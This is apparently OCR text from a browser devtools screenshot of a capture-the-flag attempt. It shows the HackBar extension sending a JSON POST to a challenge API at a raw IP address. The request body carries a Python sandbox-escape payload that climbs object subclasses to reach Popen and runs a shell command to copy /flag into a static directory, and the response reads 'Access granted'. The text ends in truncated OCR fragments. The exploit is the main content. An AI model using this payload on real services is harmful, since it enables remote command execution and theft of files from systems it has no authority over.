 美观输出
{"message":"Access granted"}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://81.70.100.5:30578/api
Use POST method
enctype
application/json
MODIF
Body
{
"key": "2401655134",
"payload": "[cls for cls in ().__class__.__base__.__subclasses__() if
cls.__name__=='Popen'][0]('mkdir -p static && cat /flag > static/flag.txt',
shell=True)"
}
Nam
Upg
Nam
Use
Nam
Acc
Nam